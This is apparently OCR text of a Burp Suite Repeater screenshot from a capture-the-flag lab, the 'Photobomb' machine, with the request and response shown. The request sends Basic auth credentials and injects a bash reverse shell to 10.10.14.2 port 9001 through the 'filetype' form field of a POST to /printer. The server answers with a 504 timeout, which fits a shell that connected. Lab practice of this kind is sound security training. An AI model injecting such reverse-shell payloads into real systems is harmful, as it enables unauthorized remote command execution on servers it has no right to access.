 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < > Target: http://photobomb.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: keep-alive
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;
bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.2/9001+0>%261'&dimensions=3000x2000
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 24 Dec 2024 04:34:05 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 15
Response headers 5
Inspector
Notes
Done 347 bytes | 60,136 millis
Event log (2) All issues Memory: 344.6MB